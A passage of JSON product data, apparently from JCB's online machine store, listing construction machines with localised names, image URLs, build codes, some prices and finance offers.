APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1878"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11,9T Pás Carregadeira"},{"isoCode":"en-GB","text":"Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["422B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":227,"displayNames":[{"isoCode":"en-GB","text":"426ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"426zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"426ZX CGI 1"},{"isoCode":"pt-BR","text":"426ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1858"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Tipping material"},{"isoCode":"en-GB","text":"426ZX Tipping material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1860"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Loading a truck"},{"isoCode":"en-GB","text":"426ZX Loading a truck"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1861"},{"altTexts":[{"isoCode":"pt-BR","text":"426ZX Cab"},{"isoCode":"en-GB","text":"426ZX Cab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1859"}],"localisedDetails":[{"isoCode":"pt-BR","text":"12,8T Pás Carregadeira"},{"isoCode":"en-GB","text":"12.8T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":9,"primaryBuildCodes":["426B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":228,"displayNames":[{"isoCode":"en-GB","text":"427ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"427zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"427ZX CGI 1"},{"isoCode":"en-GB","text":"427ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1862"},{"altTexts":[{"isoCode":"en-GB","text":"427 ZX in the dark"},{"isoCode":"pt-BR","text":"427 ZX in the dark"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1863"},{"altTexts":[{"isoCode":"pt-BR","text":"427 ZX in a field"},{"isoCode":"en-GB","text":"427 ZX in a field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1864"}],"localisedDetails":[{"isoCode":"pt-BR","text":"14,4T Pás Carregadeira"},{"isoCode":"en-GB","text":"14.4T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":10,"primaryBuildCodes":["427B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":229,"displayNames":[{"isoCode":"en-GB","text":"437ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"437zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"437ZX CGI 1"},{"isoCode":"pt-BR","text":"437ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1866"},{"altTexts":[{"isoCode":"pt-BR","text":"437ZX tipping material"},{"isoCode":"en-GB","text":"437ZX tipping material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1867"},{"altTexts":[{"isoCode":"en-GB","text":"437ZX APP 2"},{"isoCode":"pt-BR","text":"437ZX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1865"}],"localisedDetails":[{"isoCode":"pt-BR","text":"15,3T Pás Carregadeira"},{"isoCode":"en-GB","text":"15.3T Wheel Loader"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["437B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":230,"displayNames":[{"isoCode":"en-GB","text":"116D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"116d","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1884"},{"altTexts":[{"isoCode":"en-AU","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1885"},{"altTexts":[{"isoCode":"en-AU","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1887"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"en-AU","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1886"}],"localisedDetails":[{"isoCode":"en-AU","text":"Single Drum Soil Compactor"},{"isoCode":"en-GB","text":"Single Drum Soil Compactor"},{"isoCode":"pt-BR","text":"Compactadores de solo de cilindro único "}],"countryIds":[6,5],"prices":[],"ordinal":1,"primaryBuildCodes":["306D","306H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":231,"displayNames":[{"isoCode":"en-GB","text":"55Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"55z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1888"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1890"},{"altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1891"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1889"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5 T Mini Escavadeiras"},{"isoCode":"en-AU","text":"5.5T Mini Excavator"}],"countryIds":[5,6],"prices":[],"ordinal":30,"primaryBuildCodes":["855I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":232,"displayNames":[{"isoCode":"en-GB","text":"50Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"50z-1au","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"50Z-1 CGI"},{"isoCode":"en-AU","text":"50Z-1 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1979"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 1"},{"isoCode":"en-GB","text":"50Z-1 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1981"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 2"},{"isoCode":"en-GB","text":"50Z-1 APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1980"},{"altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 3"},{"isoCode":"en-GB","text":"50Z-1 APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1982"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-AU","text":"5.0T Mini Excavator"}],"countryIds":[6],"prices":[],"ordinal":28,"primaryBuildCodes":["850I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":233,"displayNames":[{"isoCode":"en-GB","text":"25Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£41,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,117.50"},{"name":"HirePurchaseBalanceToFinance","value":"£37,057.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£711.50"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£711.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"25z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"25Z-1 CGI"},{"isoCode":"en-AU","text":"25Z-1 CGI"},{"isoCode":"pt-BR","text":"25Z-1 CGI"},{"isoCode":"en-GB","text":"25Z-1 CGI"},{"isoCode":"fr-CA","text":"25Z-1 CGI"},{"isoCode":"fr","text":"25Z-1 CGI"},{"isoCode":"en-US","text":"25Z-1 CGI"},{"isoCode":"en-CA","text":"25Z-1 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2039"},{"altTexts":[{"isoCode":"fr","text":"25Z-1 CGI 2"},{"isoCode":"de","text":"25Z-1 CGI 2"},{"isoCode":"pt-BR","text":"25Z-1 CGI 2"},{"isoCode":"en-US","text":"25Z-1 CGI 2"},{"isoCode":"fr-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-AU","text":"25Z-1 CGI 2"},{"isoCode":"en-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-GB","text":"25Z-1 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2038"},{"altTexts":[{"isoCode":"en-CA","text":"25Z-1 Cab Interior"},{"isoCode":"en-AU","text":"25Z-1 Cab Interior"},{"isoCode":"pt-BR","text":"25Z-1 Cab Interior"},{"isoCode":"de","text":"25Z-1 Cab Interior"},{"isoCode":"en-GB","text":"25Z-1 Cab Interior"},{"isoCode":"en-US","text":"25Z-1 Cab Interior"},{"isoCode":"fr","text":"25Z-1 Cab Interior"},{"isoCode":"fr-CA","text":"25Z-1 Cab Interior"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2036"},{"altTexts":[{"isoCode":"de","text":"25Z-1 App 1"},{"isoCode":"en-GB","text":"25Z-1 App 1"},{"isoCode":"fr","text":"25Z-1 App 1"},{"isoCode":"en-US","text":"25Z-1 App 1"},{"isoCode":"pt-BR","text":"25Z-1 App 1"},{"isoCode":"en-AU","text":"25Z-1 App 1"},{"isoCode":"en-CA","text":"25Z-1 App 1"},{"isoCode":"fr-CA","text":"25Z-1 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2037"}],"localisedDetails":[{"isoCode":"en-GB","text":"2.5T Zero Tailswing Excavator"},{"isoCode":"de","text":"2,5 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"}],"countryIds":[1,2,4],"prices":[{"countryId":2,"amount":35000},{"countryId":4,"amount":41000}],"ordinal":20,"primaryBuildCodes":["8250","8252","8253","8254"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":234,"displayNames":[{"isoCode":"en-GB","text":"26C-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"26c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"26C Studio Shot"},{"isoCode":"en-GB","text":"26C Studio Shot"},{"isoCode":"fr","text":"26C Studio Shot"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1966"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 1"},{"isoCode":"fr","text":"26C App 1"},{"isoCode":"de","text":"26C App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1939"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 2"},{"isoCode":"fr","text":"26C App 2"},{"isoCode":"de","text":"26C App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1926"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 3"},{"isoCode":"fr","text":"26C App 3"},{"isoCode":"de","text":"26C App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1924"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 4"},{"isoCode":"de","text":"26C App 4"},{"isoCode":"fr","text":"26C App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1923"},{"altTexts":[{"isoCode":"en-GB","text":"26C App 5"},{"isoCode":"fr","text":"26C App 5"},{"isoCode":"de","text":"26C App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1958"}],"localisedDetails":[{"isoCode":"de","text":"2,6 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"}],"countryIds":[4,2,1],"prices":[{"countryId":2,"amount":39000},{"countryId":4,"amount":40000}],"ordinal":21,"primaryBuildCodes":["8263","8262","8261","8260"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":236,"displayNames":[{"isoCode":"en-GB","text":"3CX Compact"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcompact","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 3CX Compact"},{"isoCode":"en-AU","text":"CGI 3CX Compact"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1968"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Compact Application 1"},{"isoCode":"en-AU","text":"3CX Compact Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1971"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 2"},{"isoCode":"en-GB","text":"3CX Compact Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1969"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 3"},{"isoCode":"en-GB","text":"3CX Compact Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1972"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 4"},{"isoCode":"en-GB","text":"3CX Compact Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1970"}],"localisedDetails":[{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-AU","text":"The One Machine Fleet"}],"countryIds":[6],"prices":[],"ordinal":2,"primaryBuildCodes":["0161"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":237,"displayNames":[{"isoCode":"en-GB","text":"135HD"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"135hd","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"135 HD CGI"},{"isoCode":"en-GB","text":"135 HD CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1983"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 1"},{"isoCode":"en-GB","text":"135HD APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1985"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 2"},{"isoCode":"en-GB","text":"135HD APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1984"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 3"},{"isoCode":"en-GB","text":"135HD APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1986"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,791 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,791 kg Skid Steer Loader"}],"countryIds":[6],"prices":[],"ordinal":1,"primaryBuildCodes":["863D"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":238,"displayNames":[{"isoCode":"en-GB","text":"205"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"205","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"205 CGI"},{"isoCode":"en-GB","text":"205 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1987"},{"altTexts":[{"isoCode":"en-AU","text":"205 APP 1"},{"isoCode":"en-GB","text":"205 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1988"}],"localisedDetails":[{"isoCode":"en-AU","text":"3,169 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"3,169 kg Skid Steer Loader"}],"countryIds":[6],"prices":[],"ordinal":4,"primaryBuildCodes":["8C04"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":239,"displayNames":[{"isoCode":"en-GB","text":"35-24D 4x4"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35-24d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 35D CGI"},{"isoCode":"en-AU","text":"JCB 35D CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1989"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 35D APP 1"},{"isoCode":"en-GB","text":"JCB 35D APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1990"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 35D APP 2"},{"isoCode":"en-AU","text":"JCB 35D APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1991"}],"localisedDetails":[{"isoCode":"en-GB","text":"The Worlds first Telescopic counterbalance forklift"},{"isoCode":"en-AU","text":"The Worlds first Telescopic counterbalance forklift"}],"countryIds":[6],"prices":[],"ordinal":1,"primaryBuildCodes":["1314"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":240,"displayNames":[{"isoCode":"en-GB","text":"AJ48D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"aj48d","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2003"},{"altTexts":[{"isoCode":"en-GB","text":"AJ48D 1"},{"isoCode":"en-AU","text":"AJ48D 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2002"},{"altTexts":[{"isoCode":"en-AU","text":"AJ48D 2"},{"isoCode":"en-GB","text":"AJ48D 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2001"},{"altTexts":[{"isoCode":"en-GB","text":"AJ48D 3"},{"isoCode":"en-AU","text":"AJ48D 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2000"}],"localisedDetails":[{"isoCode":"en-AU","text":"Articulated Boom Access Platform"},{"isoCode":"en-GB","text":"Articulated Boom Access Platform"}],"countryIds":[6],"prices":[],"ordinal":10,"primaryBuildCodes":["B021"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":265,"displayNames":[{"isoCode":"en-GB","text":"3TE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3te","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2014"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2018"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2016"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2019"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2017"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2015"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2022"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2020"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2021"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Electric Site Dumper"}],"countryIds":[1],"prices":[],"ordinal":5,"primaryBuildCodes":["7B19"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":266,"displayNames":[{"isoCode":"en-GB","text":"3CX Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcanopy","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy"},{"isoCode":"en-US","text":"3CX Canopy"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2033"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 1"},{"isoCode":"en-US","text":"3CX Canopy App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2034"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 2"},{"isoCode":"en-US","text":"3CX Canopy App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2035"}],"localisedDetails":[{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-CA","text":"The One Machine Fleet"}],"countryIds":[7,3],"prices":[],"ordinal":5,"primaryBuildCodes":["2FP1","200AM60","200B7VM","200CF03","200DE12","200EC27"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":267,"displayNames":[{"isoCode":"en-GB","text":"3CX Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcab","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3CX CGI"},{"isoCode":"en-US","text":"3CX CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2032"},{"altTexts":[{"isoCode":"en-US","text":"3CX Application 1"},{"isoCode":"en-GB","text":"3CX Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2031"},{"altTexts":[{"isoCode":"en-US","text":"3CX Application 2"},{"isoCode":"en-GB","text":"3CX Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2030"}],"localisedDetails":[{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"en-CA","text":"The One Machine Fleet"},{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"en-GB","text":"The One Machine Fleet"}],"countryIds":[3,7],"prices":[{"countryId":1,"amount":1}],"ordinal":6,"primaryBuildCodes":["200FH","200ED1B","200DG62","200CF85","200B7UB","200AM61","2FP3"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":300,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8t-vetsaid","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"fr-CA","text":"3TS-8T Vetsaid Edition"},{"isoCode":"es-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-CA","text":"3TS-8T Vetsaid Edition"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2176"}],"localisedDetails":[{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"countryIds":[7,3],"prices":[],"ordinal":4,"primaryBuildCodes":["S985"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":301,"displayNames":[{"isoCode":"en-GB","text":"S3246E Hydraulic "}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"s3246e-hydraulic","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2147"},{"altTexts":[{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2149"},{"altTexts":[{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2151"}],"localisedDetails":[{"isoCode":"en-GB","text":"S3246E Hydraulic "},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"en-CA","text":"32ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 32 